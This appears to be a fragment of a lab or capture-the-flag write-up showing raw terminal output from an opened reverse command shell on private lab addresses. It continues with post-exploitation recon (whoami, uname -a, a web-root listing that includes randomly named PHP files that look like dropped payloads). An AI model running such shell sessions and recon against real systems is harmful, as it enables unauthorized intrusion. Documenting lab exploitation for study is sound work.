 [*] Command shell session 1 opened (192.168.28.128:4444 → 192.168.28.129:51278) at 2025-08-16 02:36:30 -0400
whoami
www-data
uname a
uname -a
Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
ls /var/www/html
AVXxf.php
CgioVm.php
chat
drupal
payroll_app.php
phpmyadmin